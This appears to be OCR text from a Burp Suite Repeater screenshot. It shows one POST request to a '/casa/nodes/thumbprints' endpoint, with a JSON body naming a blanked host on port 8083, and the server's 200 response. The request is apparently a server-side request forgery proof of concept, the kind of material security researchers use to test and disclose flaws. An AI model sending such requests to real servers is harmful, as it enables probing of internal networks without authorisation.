 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF SHELLING Bypass WAF AuthCheck
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /casa/nodes/thumbprints HTTP/1.1
Host:
Content-Type: application/json;charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Content-Length: 22
[" :8083"]
Response
Raw Headers Hex
HTTP/1.1 200 200
Date: Fri, 02 Apr 2021 02:21:53 GMT
Server: Apache
X-VSCM-Request-Id: 6B007PSb
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=31536000; includeSubDomains
Content-Security-Policy: default-src https: data: 'unsafe-inline' 'unsafe-eval'; child-src *
Content-Type: application/json;charset=UTF-8
Content-Length: 50
[{"address":" ","thumbprint":null}]